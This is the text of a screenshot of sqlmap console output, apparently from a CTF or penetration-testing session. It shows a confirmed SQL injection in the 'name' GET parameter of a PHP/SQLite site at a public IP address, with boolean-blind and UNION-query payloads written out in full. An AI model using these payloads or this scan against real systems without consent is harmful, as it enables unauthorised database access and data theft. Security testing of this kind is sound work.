 Windows PowerShell
C:\Windows\system32\cmd.e
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:23:28 /2025-05-11/
[17:23:28] [INFO] resuming back-end DBMS 'sqlite'
[17:23:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
    Payload: name=normal_gif.gif' AND CASE WHEN 8582=8582 THEN 8582 ELSE JSON(CHAR(68,116,68,112)) END-- fZeN
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=normal_gif.gif' UNION ALL SELECT NULL,CHAR(113,113,106,98,113)||CHAR(75,69,73,115,110,113,1
10,107,106,117,110,70,102,98,81,85,98,82,83,65,75,70,67,77,74,72,100,105,109,98,111,84,89,113,85,71,101,87,10
1,119)||CHAR(113,113,98,98,113)-- WuYV
---
[17:23:28] [INFO] the back-end DBMS is SQLite
web application technology: Nginx 1.16.1, PHP 7.3.11
back-end DBMS: SQLite
[17:23:28] [INFO] fetched data logged to text files under 'C:\Users\86156\AppData\Local\sqlmap\output\43.139.
51.42'
[17:23:28] [WARNING] your sqlmap version is outdated
[*] ending @ 17:23:28 /2025-05-11/